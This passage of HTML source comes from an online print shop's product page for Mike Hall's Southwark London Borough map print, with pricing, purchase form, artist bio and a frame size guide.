        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/art-prints-and-frames" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Art Prints</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/giclee-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Giclée Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/southwark-london-borough-map.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Southwark London Borough Map (Artist Edition)</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Southwark London Borough Map (Artist Edition)</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=13013" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-13013" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-13013">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-13013" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=13013">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-13013">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-13013">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main">£32.00</span>
                    <meta itemprop="url" content="https://eastendprints.co.uk/products/southwark-london-borough-map.html">
                    <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                        content="https://schema.org/InStock">
                    <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
                    <meta itemprop="price" content="32.00">
                    <meta itemprop="priceCurrency" content="GBP">
                    <meta itemprop="priceValidUntil" content='2027-01-20'>
                    <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                        <meta itemprop="price" content="32.00">
                        <meta itemprop="priceCurrency" content="GBP">
                        <meta itemprop="valueAddedTaxIncluded" content="true">
                    </div>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 3-6 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/mike-hall" itemprop="url"><span itemprop="name">Mike Hall</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="MIKHAL004E" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>MIKHAL004E</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-13013" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" alt="Southwark London Borough Map Unframed Print" title="Southwark London Borough Map Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>

        </ul>






        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-13013">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="13013"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main">£32.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-13013">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-13013">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-13013"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:MIKHAL004E
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-13013">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-13013" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>MIKHAL004E</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-13013">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <p><strong>This is a special edition print, printed by the artist and signed with a stamp of authenticity on the back. Available unframed only, dimensions H40cm x W30cm.</strong></p>
<p>London calling! Southwark gets a retro revamp with Mike Hall's map print. Let your eyes wander from landmark to station and back again. Hang it in your kitchen and get inspired for culinary journeys.</p>
<p><a href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>  is a British freelance illustrator and designer based in Valencia. He has been fascinated by maps and architecture for as long as he can remember, spending endless days of his childhood drawing local buildings and maps of places both real and imaginary. Since graduating from the University of Westminster, he has developed a specialism in map illustration and architectural drawings.</p>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from 4,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>

  <p style="font-size: 10px; margin-top: 5px; text-align: center;">
    Size guide excludes "Special Editions".
  </p>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
